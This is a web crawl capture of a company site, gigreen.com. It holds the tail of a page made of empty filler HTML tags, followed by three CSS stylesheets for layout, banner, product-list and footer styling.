id="dn3fl"></thead></label></progress></rp><meter id="dn3fl"><strike id="dn3fl"><font id="dn3fl"><address id="dn3fl"></address></font></strike></meter><form id="dn3fl"></form><video id="dn3fl"></video><th id="dn3fl"><meter id="dn3fl"><strong id="dn3fl"><thead id="dn3fl"></thead></strong></meter></th><tt id="dn3fl"></tt><acronym id="dn3fl"><nobr id="dn3fl"><meter id="dn3fl"><style id="dn3fl"></style></meter></nobr></acronym><track id="dn3fl"></track><optgroup id="dn3fl"></optgroup><var id="dn3fl"></var><th id="dn3fl"><i id="dn3fl"><label id="dn3fl"><span id="dn3fl"></span></label></i></th><acronym id="dn3fl"></acronym><font id="dn3fl"></font><progress id="dn3fl"></progress><ol id="dn3fl"></ol><i id="dn3fl"></i><strike id="dn3fl"><thead id="dn3fl"><pre id="dn3fl"><mark id="dn3fl"></mark></pre></thead></strike><u id="dn3fl"></u><pre id="dn3fl"><pre id="dn3fl"></pre></pre><acronym id="dn3fl"></acronym><font id="dn3fl"><track id="dn3fl"><ruby id="dn3fl"><pre id="dn3fl"></pre></ruby></track></font><acronym id="dn3fl"><ruby id="dn3fl"></ruby></acronym><style id="dn3fl"><span id="dn3fl"><sup id="dn3fl"><big id="dn3fl"></big></sup></span></style><address id="dn3fl"><ruby id="dn3fl"><meter id="dn3fl"><u id="dn3fl"></u></meter></ruby></address><nobr id="dn3fl"><legend id="dn3fl"><label id="dn3fl"><span id="dn3fl"></span></label></legend></nobr><form id="dn3fl"></form><var id="dn3fl"><thead id="dn3fl"></thead></var><rp id="dn3fl"><pre id="dn3fl"></pre></rp><div id="dn3fl"><b id="dn3fl"></b></div><th id="dn3fl"><i id="dn3fl"></i></th><pre id="dn3fl"><ruby id="dn3fl"></ruby></pre><menuitem id="dn3fl"></menuitem><sub id="dn3fl"><rp id="dn3fl"><ins id="dn3fl"><u id="dn3fl"></u></ins></rp></sub><u id="dn3fl"><strong id="dn3fl"><listing id="dn3fl"><div id="dn3fl"></div></listing></strong></u><strong id="dn3fl"><progress id="dn3fl"></progress></strong><pre id="dn3fl"></pre><sup id="dn3fl"><menuitem id="dn3fl"></menuitem></sup><dfn id="dn3fl"><rp id="dn3fl"></rp></dfn><meter id="dn3fl"><dfn id="dn3fl"><font id="dn3fl"><track id="dn3fl"></track></font></dfn></meter><address id="dn3fl"><ruby id="dn3fl"><meter id="dn3fl"><u id="dn3fl"></u></meter></ruby></address><label id="dn3fl"><dl id="dn3fl"></dl></label><form id="dn3fl"></form><tt id="dn3fl"><nobr id="dn3fl"></nobr></tt><p id="dn3fl"><pre id="dn3fl"></pre></p><pre id="dn3fl"></pre><em id="dn3fl"><th id="dn3fl"><output id="dn3fl"><label id="dn3fl"></label></output></th></em><progress id="dn3fl"><tt id="dn3fl"><thead id="dn3fl"><track id="dn3fl"></track></thead></tt></progress><dl id="dn3fl"><listing id="dn3fl"><big id="dn3fl"><optgroup id="dn3fl"></optgroup></big></listing></dl><dl id="dn3fl"></dl><i id="dn3fl"><address id="dn3fl"></address></i><output id="dn3fl"></output><dfn id="dn3fl"></dfn><sub id="dn3fl"><rp id="dn3fl"><ins id="dn3fl"><strong id="dn3fl"></strong></ins></rp></sub><meter id="dn3fl"><p id="dn3fl"><font id="dn3fl"><sup id="dn3fl"></sup></font></p></meter><nobr id="dn3fl"></nobr><mark id="dn3fl"><form id="dn3fl"></form></mark><thead id="dn3fl"><sub id="dn3fl"></sub></thead><form id="dn3fl"><label id="dn3fl"><nobr id="dn3fl"><legend id="dn3fl"></legend></nobr></label></form><legend id="dn3fl"><tt id="dn3fl"></tt></legend><div id="dn3fl"><font id="dn3fl"></font></div><legend id="dn3fl"></legend><legend id="dn3fl"></legend><track id="dn3fl"></track><pre id="dn3fl"><mark id="dn3fl"><progress id="dn3fl"><dfn id="dn3fl"></dfn></progress></mark></pre><form id="dn3fl"><output id="dn3fl"><menuitem id="dn3fl"><form id="dn3fl"></form></menuitem></output></form><listing id="dn3fl"><p id="dn3fl"></p></listing><output id="dn3fl"><strong id="dn3fl"></strong></output><form id="dn3fl"></form><pre id="dn3fl"><ruby id="dn3fl"><progress id="dn3fl"><dfn id="dn3fl"></dfn></progress></ruby></pre><address id="dn3fl"></address><acronym id="dn3fl"><menuitem id="dn3fl"><legend id="dn3fl"><em id="dn3fl"></em></legend></menuitem></acronym><form id="dn3fl"><sup id="dn3fl"></sup></form><em id="dn3fl"><th id="dn3fl"></th></em><output id="dn3fl"><strong id="dn3fl"><small id="dn3fl"><label id="dn3fl"></label></small></strong></output><ruby id="dn3fl"></ruby><big id="dn3fl"><b id="dn3fl"></b></big><menuitem id="dn3fl"><small id="dn3fl"></small></menuitem><ruby id="dn3fl"><optgroup id="dn3fl"></optgroup></ruby><output id="dn3fl"><u id="dn3fl"><b id="dn3fl"><dfn id="dn3fl"></dfn></b></u></output><dfn id="dn3fl"></dfn><tt id="dn3fl"><nobr id="dn3fl"></nobr></tt><optgroup id="dn3fl"><sup id="dn3fl"><var id="dn3fl"><legend id="dn3fl"></legend></var></sup></optgroup><tt id="dn3fl"></tt><sub id="dn3fl"><rp id="dn3fl"></rp></sub><b id="dn3fl"><em id="dn3fl"></em></b><strong id="dn3fl"></strong><thead id="dn3fl"><pre id="dn3fl"></pre></thead><u id="dn3fl"><strong id="dn3fl"><dfn id="dn3fl"><strike id="dn3fl"></strike></dfn></strong></u><sup id="dn3fl"><menuitem id="dn3fl"></menuitem></sup><dfn id="dn3fl"><th id="dn3fl"></th></dfn><output id="dn3fl"><strong id="dn3fl"><small id="dn3fl"><label id="dn3fl"></label></small></strong></output><label id="dn3fl"></label><listing id="dn3fl"><p id="dn3fl"><pre id="dn3fl"><acronym id="dn3fl"></acronym></pre></p></listing><progress id="dn3fl"><tt id="dn3fl"></tt></progress><sub id="dn3fl"><mark id="dn3fl"><output id="dn3fl"><dfn id="dn3fl"></dfn></output></mark></sub><acronym id="dn3fl"><menuitem id="dn3fl"></menuitem></acronym><var id="dn3fl"></var><output id="dn3fl"></output><legend id="dn3fl"><address id="dn3fl"></address></legend><menuitem id="dn3fl"></menuitem><legend id="dn3fl"><tt id="dn3fl"></tt></legend><p id="dn3fl"></p><tt id="dn3fl"><font id="dn3fl"></font></tt><output id="dn3fl"></output><tt id="dn3fl"><font id="dn3fl"></font></tt><var id="dn3fl"></var><th id="dn3fl"><i id="dn3fl"><strong id="dn3fl"><dl id="dn3fl"></dl></strong></i></th><dl id="dn3fl"><meter id="dn3fl"></meter></dl><sub id="dn3fl"><rp id="dn3fl"><ins id="dn3fl"><strong id="dn3fl"></strong></ins></rp></sub><track id="dn3fl"><style id="dn3fl"></style></track><dfn id="dn3fl"><var id="dn3fl"><track id="dn3fl"><style id="dn3fl"></style></track></var></dfn><optgroup id="dn3fl"><dfn id="dn3fl"></dfn></optgroup><small id="dn3fl"><tt id="dn3fl"></tt></small><form id="dn3fl"></form><pre id="dn3fl"><mark id="dn3fl"><progress id="dn3fl"><tt id="dn3fl"></tt></progress></mark></pre><dfn id="dn3fl"><thead id="dn3fl"></thead></dfn><form id="dn3fl"><label id="dn3fl"><nobr id="dn3fl"><thead id="dn3fl"></thead></nobr></label></form><sub id="dn3fl"></sub><ol id="dn3fl"></ol><legend id="dn3fl"></legend><sub id="dn3fl"><th id="dn3fl"></th></sub><progress id="dn3fl"><div id="dn3fl"></div></progress><pre id="dn3fl"><acronym id="dn3fl"><strong id="dn3fl"><progress id="dn3fl"></progress></strong></acronym></pre><nobr id="dn3fl"><video id="dn3fl"></video></nobr><thead id="dn3fl"><sub id="dn3fl"><span id="dn3fl"><ins id="dn3fl"></ins></span></sub></thead><pre id="dn3fl"><label id="dn3fl"></label></pre><acronym id="dn3fl"></acronym><th id="dn3fl"><i id="dn3fl"></i></th><rp id="dn3fl"></rp><nobr id="dn3fl"><legend id="dn3fl"><label id="dn3fl"><span id="dn3fl"></span></label></legend></nobr><video id="dn3fl"></video></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gigreen.com/inc/resetcommon.css
body_size: 2806
content:
@charset "utf-8";
html{color:#000;background:#FFF; }
body { color:#666;font:12px/1.231 arial,helvetica,clean,sans-serif,"Microsoft Yahei";} /*网站字体颜色*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}
del,ins{text-decoration:none;}
li{list-style:none;}
caption,th{text-align:left;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:baseline;}
sub{vertical-align:baseline;} 
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
body{font:12px/1.231 arial,helvetica,clean,sans-serif; font-family:"Microsoft Yahei", "微软雅黑", sans-serif, simSun;}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;font:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}
/*title*/
h1 { font-size:32px;}
h2 { font-size:26px;}
h3 { font-size:20px;}
h4 { font-size:14px;}
h5 { font-size:12px;}
h6 { font-size:10px;}

.mt10{ margin-top:10px;}

a { color:#666; text-decoration:none;}  /*for ie f6n.net*/
a:focus{outline:0;} /*for ff f6n.net*/
a:hover{ text-decoration:underline;}
.vam { vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
p{ word-spacing:-1.5px;}
.tr { text-align:right;}
.tl { text-align:left;}
.center { text-align:center;}
.fl { float:left;}
.fr { float:right;}
.pa{ position:absolute;}
.pr{ position:relative}
/* -- 购物车外部框架 -- */
.cart_header , .cart_content , .cart_footer { width:760px; margin:0 auto;}

.cart_content{ margin-top:15px; margin-bottom:15px;}

/* -- 页面整体布局 -- */
.header , .content , .footer { width:1000px; margin:0 auto;  }
.left,.leftr{ width:216px; float:left; overflow:hidden;}
.leftr{ float:left;}
.left2 { width:700px; float:left; overflow:hidden; margin-top:15px;}
.left3 { width:754px; float:left; overflow:hidden; color:#666;}
.lefttop {height:0px; font-size:0; overflow:hidden; margin-top:10px;}
.leftbot { height:0px; font-size:0; overflow:hidden;  margin-bottom:10px;}
.left2bot { height:0px; font-size:0; overflow:hidden; margin-bottom:10px; }

.right,.rightl{ width:760px; float:right; display:inline;overflow:hidden;}
.rightl{ float:right;}
.right2 { width:275px;  float:right; overflow:hidden;margin-top:15px;}
.right3 { width:201px; float:right; overflow:hidden; color:#666;}
.rightbot { height:0px; font-size:0; overflow:hidden; margin-bottom:10px;}
.right2bot { height:0px; font-size:0; overflow:hidden; margin-bottom:10px;}

.right_main { width:760px; overflow:hidden; }
.right2_main { width:273px;overflow:hidden;}
.left2_main { width:700px;overflow:hidden;}

.h_nav li a:-webkit-any-link{ display:block;}
i,em{ font-style:normal;}

/*头部开始*/
.head { height: 215px; background: url(../images/tob.jpg) repeat-x; }
.nav { height:36px;font-size:12px; color:#999999; line-height:36px;}
.nav p a { display: inline-block; padding:0 20px; font-size:12px; color:#999999; line-height:36px;}
.nav .a { background:url(../images/tot.jpg) no-repeat left center; padding: 0 15px 0 25px;margin:0 0 0 15px;}
.nav .a1 { background:url(../images/tot1.jpg) no-repeat left center; padding: 0 15px 0 25px; margin-left: 10px;}
.nav .a3 { padding-right:0;}
.nav .a4 { padding-right:15px;}
.top { height: 119px;}
.logo { float: left; margin: 29px 22px 0 0;}
.zil { float: left; height: 55px; border-left: 1px solid #dfdfdf; padding-left:20px; margin-top: 34px; font-size: 16px; line-height:55px;color: #666;}
.zil em { margin: 0 5px;}
.zil p { font-size: 22px; color: #242424; font-weight: bold;}
.zil p span { color: #01a2ea;}
.tel { float: right; font-size: 16px; color: #666666; margin-top: 40px; padding-left: 35px; background: url(../images/tod.jpg) no-repeat left center;}
.tel p { font-size: 24px; color: #01a2ea; font-weight: bold;}
.tel span { font-size: 24px; color: #01a2ea;}
.menu { height: 60px;}
.menu li { background:url(../images/dhx.jpg) no-repeat right center; float: left;}
.menu li a { font-size:14px; font-weight:bold; color:#fff; line-height:60px; padding-left: 38px; margin-left:-11px;}
.menu li a span { padding-right: 38px; min-width: 56px; text-align:center}
.menu .nones { margin:0}
.menu li:hover a, .menu li .cur{ background:url(../images/ico1.png) no-repeat left top; display:inline-block; text-decoration:none;}
.menu li:hover a span, .menu li .cur span { background: url(../images/ico2.png) no-repeat right top; display:inline-block; text-decoration:none;}
/*头部结束*
/**/
.banner { height:550px;}
.fullSlide {width:100%;position:relative;height:550px;}
.fullSlide .bd {margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul {width:100% !important;}
.fullSlide .bd li {width:100% !important;height:550px;overflow:hidden;text-align:center; background-position:center top; background-repeat:no-repeat}
.fullSlide .bd li a {display:block;height:550px;}
.fullSlide .hd {width:100%;position:absolute;z-index:1;bottom:0;left:0;height:30px;line-height:30px;}
.fullSlide .hd ul {text-align:center;}
.fullSlide .hd ul li {cursor:pointer;display:inline-block;*display:inline;zoom:1;width: 64px;height: 10px;margin: 1px 5px;overflow:hidden;background:#fff;line-height:999px;   background-repeat:no-repeat;}
.fullSlide .hd ul .on {background:#01a2ea;}
.fullSlide .prev,.fullSlide .next {display:block;position:absolute;z-index:1;top:50%;margin-top:-30px;left:5%;z-index:1;width:40px;height:60px;cursor:pointer;filter:alpha(opacity=50);opacity:0.5;display:none;width:73px;height:73px;}
.fullSlide .prev{ background:url(../images/left1s.png) no-repeat;}
.fullSlide .next {left:auto;right:5%;background:url(../images/right1s.png) no-repeat;
}
/*底部开始*/
.foot { height: 315px; background: url(../images/dbb.jpg) no-repeat center 0;margin-top: 30px;}
.foot a:hover{ color:#01a2ea}
.foote { width: 1000px; margin: 0 auto; position: relative;}
.dbl { float: left; padding-top: 52px;}
.dbl a { display: block;}
.dbl a img { display: block; }
.dbl p { font-size: 12px; color: #666666; line-height: 24px; margin-top: 20px;}
.dbl p a{ display:inline-block}
.dbl p span { margin: 0 20px;}
.dba { float: left; margin: 50px 0 0 30px;}
.dba p { float: left; width: 370px; height: 182px; padding-left: 0; border-left: 1px solid #dbdbdb;}
.dba p a { display: block;font-size:14px;color: #7a7a7a;line-height: 40px;width: 90px;float: left;padding: 0px 44px;border-right: 1px solid #dbdbdb;text-align: center;}
.dbw { float: right; padding-top: 48px;margin: 0 6px;}
.dbw img { display: block; width: 105px; height: 104px; border: 8px solid #FFFFFF;}
.dbw p { width: 118px; height: 45px; background: url(../images/dbk.jpg) no-repeat; text-align: center; font-size: 14px; color: #a5a5a5; line-height: 18px; padding-top: 8px; margin-top: 13px;}
.dba1 { position: absolute; left: 503px; top: -27px; font-size: 12px; color: #555555; padding-bottom: 20px; background: url(../images/dbj.jpg) no-repeat center bottom;}
/*底部结束*/

a.gf {padding-left: 0; position: relative;}
.m_wx { background: #fff none repeat scroll 0 0; border: 1px dashed #ccc; color: #333; display: none; left: -127px; position: absolute; text-align: center; top: -10px; width: 120px;}
.m_wx img { height: 120px; width: 120px;}

/*rollup.css*/
#roll_top,#fall,#ct{position:relative;cursor:pointer;height:72px;width:26px}
#roll_top{background:url(../images/top.gif) no-repeat}
#fall{background:url(../images/top.gif) no-repeat 0 -80px}
#ct{background:url(../images/top.gif) no-repeat 0 -40px}
#roll{display:block;width:15px;margin-right:-520px;position:fixed;right:50%;top:80%;_margin-right:-520px;_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.8)); z-index:100;}



/* -- 当前位置 -- */
.topadcs{width:100%; overflow:hidden; text-align:center;margin: 0 auto 20px; width:1000px}
.topadcs a img{ width:100%; height:auto; display:block;}
.topadcs a{display:block;margin:0 auto;}
.topadcs a.fullad{ height:240px;}

.plc,.plc2{ background:url(../images/logo_03.png) no-repeat 2px 6px;height:32px;line-height:32px;padding:7px 8px 8px 42px;color:#666; overflow:hidden; font-size:16px; border-bottom:1px solid #ececec; padding-bottom:8px;}
.plc span {}
.plc i,.plc2 i,.plc a{ font-style:normal; font-size:14px; color:#666;}
.red_x { color:#01a2ea; display:inline;font-size:14px;}
.plc .red_x,.plc2 .red_x,.plc span{ color:#01a2ea; font-weight:bold; font-size:14px;}
.red_x1 { color:#f00; display:inline;font-size:14px;}
.plc a:hover,.plc2 a:hover{ text-decoration:none; color:#01a2ea}



--- FILE ---
content_type: text/css
request_url: http://www.gigreen.com/inc/index.css
body_size: 2454
content:
@charset "utf-8";
/* CSS Document */
/*common*/
.mb10 { margin-bottom:10px;}
.ml10 { margin-left:10px;}
.bg { background:#FFF;}


/**/
.zs {}
.zs a:hover{ text-decoration:none;}
.xzs { width: 1000px; margin: 0 auto; position: relative;}
.xzs h4 { height:100px; padding-top: 46px; text-align: center;}
.xzs h4 a { display: block; padding-top: 35px; background: url(../images/zsz.jpg) no-repeat center top; font-size: 24px; color: #333333; font-weight: normal;}
.xzs ul{
    float: right;
    width: 762px;
}
.xzs li { float: left; width: 244px; margin-right: 8px; text-align: center;margin-bottom: 10px;border: 1px solid #f1f1f1}
.xzs li a img { display: block; width: 244px; height: 196px;}
.xzs li a p { height:50px; background: #f1f1f1; font-size: 18px; color: #000; font-weight: bold; line-height: 50px;}
.xzs li a p span { display: block; width: 222px; font-size: 14px; color: #333; }
.xzs li a:hover p { background: #ec4242; color:#FFFFFF;}
.xzs li a:hover span { color:#FFFFFF;}
.xzs li a:hover {  color:#FFFFFF;}
.xzs .nones { margin-right: 0;}
.zsa { position: absolute; left: 446px; top:442px;}
.zsa a { display: block; float: left; margin-right: 7px;}

.product_con{
    overflow: hidden;
    padding-bottom: 30px;
}
.product_list{
    float: left;
    width: 214px;
}
.product_list h3{
    height:50px;
    line-height: 50px;
    background: #01a2ea;
    font-size: 18px;
    text-align: center;
    color: #fff;
}
.product_list dl{
    border: 1px solid #eee;
    padding: 0 20px;
}
.product_list dl dt{
    border-bottom: 1px dashed #eee;
}
.product_list dl dt:last-child{
    border: none;
}
.product_list dl dt a{
    display: block;
    height:40px;
    line-height: 40px;
    padding: 0 0 0 12px;
    background: url("../images/ico3.png") no-repeat left;
    font-size: 14px;
}
.product_list .tt{
    margin-top:10px;
    border: 1px solid #eee;
    height: 177px;
    padding: 10px;
}
.product_list .tt img{
    max-width: 100%;
}
.product_list .tt p{
    line-height: 1.8;
}

/**/
.ms { height: 1320px; background: url(../images/msb.jpg) no-repeat center bottom; }
.xms { width: 1000px; margin: 0 auto; position: relative;}
.xms h4 { height: 132px; padding-top:80px; text-align: center;}
.xms h4 a { display: block; padding-top: 40px; background: url(../images/msz.png) no-repeat center top; font-size: 24px; color: #333333; font-weight: normal;}
.xms h4 a:hover{ text-decoration:none;}
.msk h5 { height: 87px; background: url(../images/msk.png) no-repeat; font-weight: normal; padding: 40px 0 0 130px;}
.msk h5 em { font-size: 24px; color: #111111; font-weight: bold; font-style: normal;}
.msk h5 em span { color: #ec4242;}
.msk h5 p { font-size: 12px; color: #c5c5c5;}
.msk .msp { font-size: 14px; color: #333333; line-height: 24px; margin:0 0 10px 80px; padding-left: 20px; background: url(../images/msy.png) no-repeat left 8px;}
.msj h5 { background: url(../images/msk1.png) no-repeat;}
.msj1 { padding-left: 430px; margin-top: 90px;}
.msj1 h5 { background: url(../images/msk2.png) no-repeat; height: 114px;}
.msj2 { padding-left: 430px; margin-top: 30px;}
.msj2 h5 { background: url(../images/msk3.png) no-repeat; height: 114px;}
.msi { position: absolute; right: -100px; top: 180px;}
.msi1 { position: absolute; left: -100px; top: 751px;}
.msa { position: absolute; left: 80px; top: 1200px; font-size: 16px; color: #FFFFFF;}
.msa:hover{ text-decoration:none; font-weight:bold}
/**/
.lr { height: 410px; }
.xlr { width: 1000px; margin: 0 auto; position: relative;}
.xlr h4 { height: 60px; text-align: center; padding-top: 50px;}
.xlr dt { float: left;}
.xlr dt img { display: block; width: 626px; height: 246px; padding: 2px; border: 2px solid #e1e1e1;}
.xlr dd { float: left; width: 336px; height:244px; background: #f1f1f1; padding:10px 0 0 30px; font-size: 18px; color: #000000; font-weight: bold;}
.xlr dd span { display: block; width: 313px; font-size: 14px; color: #666666; line-height: 24px; font-weight: normal; margin-top: 10px; padding-top:10px;border-top:1px solid #01a2ea;}
.xlr dd p { margin-top: 40px;}
.xlr dd p a { display: block; float: left; width: 115px; height: 37px; font-size: 16px; color: #FFFFFF;text-align: center; line-height: 37px; font-weight: normal; margin-right: 10px;}
.xlr dd p a:hover{ font-weight:bold; text-decoration:none; background:#01a2ea}
.xlr .lra { background: #ec4242;}
.xlr .lra1 { background: #333333;}
.lri { position: absolute; right: 0; top: 436px;}
.lri a { display: block; float: left; margin-right: 1px;}
/**/
.dz { height: 560px; /*background: url(../images/dzb.jpg) no-repeat center 0;*/background-color: #f7f7f7; }
.dz h4 { height: 59px; text-align: center; padding-top: 50px;}
.dzz_tit { float: right; width: 325px;}
.dzz_tit a:hover{color:#01a2ea;text-decoration:none}
.dzz_tit h5 { height: 35px; background: url(../images/dzx.png) no-repeat left bottom; padding-top: 15px;margin-bottom: 15px;}
.dzz_tit h5 span { display: block; float: left;}
.dzz_tit h5 span a { font-size: 16px; color: #222222; padding-left: 30px; background: url(../images/dzl.png) no-repeat left center;}
.dzz_tit h5 p { float: right;}
.dzz_tit h5 p a { font-size: 14px; color: #666666; font-weight: bold;}
.dzz dl { height: 95px; border-bottom: 1px dashed #d8d8d8; padding-top: 20px;}
.dzz dt a { display: block; height: 19px; padding-left: 28px; font-size: 14px; color: #2f2b20; font-weight: bold; background: url(../images/dzw.png) no-repeat left center; line-height: 19px;}
.dzz dd { margin-top: 10px;padding-left: 28px; background: url(../images/dzd.png) no-repeat left 5px;}
.dzz dd span { display: block;  font-size: 14px; color: #666666; line-height: 22px;}
.dzz dd span a { font-weight: bold;color: #333;padding-left: 10px;}
.dzz .nones { border: 0;}

.dzy { float: left; width: 650px;}

.dzk dl { padding:0; height: 170px;}
.dzk dt { float: left;}
.dzk dt img { width: 240px; height: 160px;}
.dzk dl a:hover span{color:#01a2ea}
.dzk dd { margin-left: 22px; width: 368px; float: left;}
.dzk dd span { display: block; font-size: 16px;line-height: 32px; color: #333333; font-weight: bold; padding-left: 60px; background: url(../images/dzz1.png) no-repeat left center;}
.dzk dd span a{ color: #333333;}
.dzk dd em { display: block; font-size: 14px; color: #333333; line-height: 24px; font-style: normal; margin-top: 15px;}
.dzk dd p { width: 128px; height: 28px; background: #FFFFFF; font-size: 14px; color: #333333; border: 1px solid #292929; text-align: center; line-height: 28px; font-weight: bold; margin-top: 10px;}
.dzk dd a:hover p{color: #01a2ea; border: 1px solid #01a2ea;}
.dzk ul { margin:10px 0 0 0; overflow: hidden;}
.dzk li { float: left; width: 325px; margin-bottom: 25px;}
.dzk li a { padding-left: 20px; background: url(../images/dzj.png) no-repeat left center; font-size: 14px; color: #555555;}
/**/
.xdk { width: 1000px; margin: 0 auto; position: relative;}
.xdk a:hover{ color:#01a2ea;text-decoration:none}
.xdk h4 { height: 62px; text-align: center; padding-top: 50px;}
.xdk dl { height: 334px;}
.xdk dt { float: left;}
.xdk dt img { width: 501px; height: 284px;}
.xdk dd { float: left; margin-left: 23px; height: 286px; background: url(../images/dkb.jpg) no-repeat;}
.xdk dd span { font-size: 20px; color: #252726; font-weight: bold; margin-left: 70px;}
.xdk dd em { display: block; width: 476px; font-size: 14px; color: #666666; line-height: 26px; margin-top: 25px; font-style: normal;}
.xdk dd p { width: 128px; height: 28px; background: #FFFFFF; border: 1px solid #292929; font-size: 14px; color: #333333; font-weight: bold; text-align: center; line-height: 28px; margin-top: 20px;}
.xdk dd a:hover p {border: 1px solid #01a2ea;color: #01a2ea;}
.xdk .dk_photo { height:180px;}
.xdk li { float: left; width: 230px; margin-right: 26px; text-align: center; font-size: 14px; color: #666666;}
.xdk li a img { display: block; width: 230px; height: 150px; margin-bottom: 15px;}
.xdk .nones { margin-right: 0;}
.dka { position: absolute; left: -55px; top: 505px;}
.dka1 { position: absolute; right: -55px; top: 505px;}

.yq h5 { height: 40px; background: url(../images/dkx.jpg) no-repeat 0 bottom;}
.yq h5 span { display: block; float: left;font-size: 16px; color: #2c2727; font-weight: bold;}
.yq h5 p { float: right; margin-top: 10px;}
.yq h5 p a { font-size: 12px; color: #888888; font-weight: normal;}
.yqa { padding-top: 10px;}
.yqa a { font-size: 12px; color: #666666; line-height: 35px; margin: 0 31px;}
.yqa a:hover{ color:#01a2ea}

/**/

.main_page{
    margin-top:30px;
}
.i_pro_list ul{
    display: flex;
    flex-wrap: wrap;
}
.i_pro_list ul li{
    width: 232px;
    margin:10px 10px 0;
}
.i_pro_list ul li .img{
    width: 232px;
    height: 190px;
    margin: 4px;
    box-shadow: 0 0 5px #ccc;
}
.i_pro_list ul li img{
    width: 222px;
    height: 178px;
    padding: 5px;
}
.i_pro_list ul li p{
    height:30px;
    line-height: 30px;
    text-align: center;
    font-size: 14px;
}


.i_news_list{
    padding-top: 15px;
}
.i_news_list li{
    padding: 7px 20px 0 0;
    height: 132px;
    overflow: hidden;
    margin: 0 0 30px 0;
    background: #fff;
    box-shadow: 0px 0px 5px #ccc;
    border-radius: 2px;
}
.i_news_list li h4{
    padding: 20px 0px 0 10px;
    text-align: center;
    float: left;
    width: 64px;
    overflow: hidden;
}
.i_news_list li h4 b{
    font-weight: 100;
    display: block;
    line-height: 36px;
    height: 36px;
    overflow: hidden;
    font-size: 36px;
    font-family: Arial;
    text-transform: uppercase;
    color: #e83421;
}
.i_news_list li h4 span{
    font-weight: 100;
    display: block;
    line-height: 16px;
    height: 16px;
    overflow: hidden;
    font-size: 12px;
    font-family: Arial;
    text-transform: uppercase;
    color: #989898;
}
.i_news_list li p{
    padding: 0 0 0 14px;
    line-height: 28px;
    width: 570px;
    overflow: hidden;
    font-size: 14px;
    float: left;
    color: #666;
}
.i_news_list li p b{
    display: block;
    font-weight: 100;
    color: #000000;
    line-height: 36px;
    font-size: 16px;
}
.i_news_list li p b a{
    color: #2C2C2C;
}
.i_news_list li a.fr{
    margin: 45px 0 0;
    width: 70px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    border: 1px solid #2C2C2C;
    color: #2C2C2C;
}

.about_con {
    font-size: 14px;
    line-height: 1.8;
    margin-top:15px;
}

.page_return{
    text-align: right;
    margin:15px 0;
}
.page_return span,.page_return a{
    display: inline-block;
    text-align: center;
    margin: 0 2px;
    color: #e83421;
    font-size: 14px;
    padding: 0 5px;
    height: 28px;
    border: 1px solid #e83421;
    line-height: 28px;
}
.page_return a:hover,.page_return span{
    background: #e83421;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://www.gigreen.com/inc/style.css
body_size: 908
content:
BODY
{
	margin:0px 0px 0px 0px;
	font-size:9pt;
	scrollbar-face-color:#cecece;
    scrollbar-shadow-color:#FFFFFF;
    scrollbar-highlight-color:#FFFFFF;
    scrollbar-3dlight-color:#666666;
    scrollbar-darkshadow-color:#666666;
    scrollbar-track-color:#EEEEEE;
    scrollbar-arrow-color:#666666;
}

TABLE
{
	border-top-width:0px;
	border-bottom-width:0px;
	border-left-width:0px;
	border-right-width:0px;
}
	
TD
{
	font-size:9pt;
}

p
{
	font-size:9pt;
}

font
{
	font-size:9pt;
}

.TableHeader
{
	height:20pt;
	text-align:center;
	font-size:12pt;
	background-color:#E6E6E6;
}

.TableItem
{
	text-align:left;
	height:18pt;	
	border-color:#e7e7e7;
}

.TableAlternate
{
	text-align:left;
	height:20pt;
	background-color:#F4F6F4;	
	border-color:#e7e7e7;
}

.systemButton
{
    BORDER-RIGHT: #000000 1px solid;
    BORDER-TOP: 1px solid;
    FONT-SIZE: 9pt;
    BACKGROUND-IMAGE: url(images/bgline2.gif);
    BORDER-LEFT: #000000 1px solid;
    WIDTH: 40pt;
    BORDER-BOTTOM: #000000 1px solid;
    HEIGHT: 16pt;
    BACKGROUND-COLOR: #e7e7e7;
    cursor:hand;
}

.systemButton1
{
    BORDER-RIGHT: #000000 0px solid;
    BORDER-TOP: 0px solid;
    FONT-SIZE: 9pt;
    BACKGROUND-COLOR: #FFFFFF;
    BORDER-LEFT: #000000 0px solid;
    WIDTH: 80pt;
    BORDER-BOTTOM: #000000 0px solid;
    HEIGHT: 16pt;
    color:#A72125;
}

.noBorderButton
{
    BORDER-RIGHT: #000000 0px solid;
    BORDER-TOP: 0px solid;
    FONT-SIZE: 9pt;
    BORDER-LEFT: #000000 0px solid;
    WIDTH: 40pt;
    BORDER-BOTTOM: #000000 0px solid;
    HEIGHT: 16pt;
    BACKGROUND-COLOR: #FFFFFF;
    cursor:hand;
}

.calendarBtn
{
    BORDER-RIGHT: #000000 0px solid;
    BORDER-TOP: 0px solid;
    FONT-SIZE: 9pt;
    BORDER-LEFT: #000000 0px solid;
    WIDTH: 30pt;
    BORDER-BOTTOM: #000000 0px solid;
    HEIGHT: 15pt;
    BACKGROUND-IMAGE: url(../images/anniu2.jpg);
    cursor:hand;
}

.winBtn
{
    BORDER-RIGHT: #000000 0px solid;
    BORDER-TOP: 0px solid;
    FONT-SIZE: 9pt;
    BACKGROUND-IMAGE: url(../images/anniu1.jpg);
    BORDER-LEFT: #000000 0px solid;
    WIDTH: 30pt;
    BORDER-BOTTOM: #000000 0px solid;
    HEIGHT: 15pt;
    BACKGROUND-COLOR: #FFFFFF;
    cursor:hand;
}

.passBtn
{
    BORDER-RIGHT: #000000 0px solid;
    BORDER-TOP: 0px solid;
    FONT-SIZE: 9pt;
    BORDER-LEFT: #000000 0px solid;
    WIDTH: 40pt;
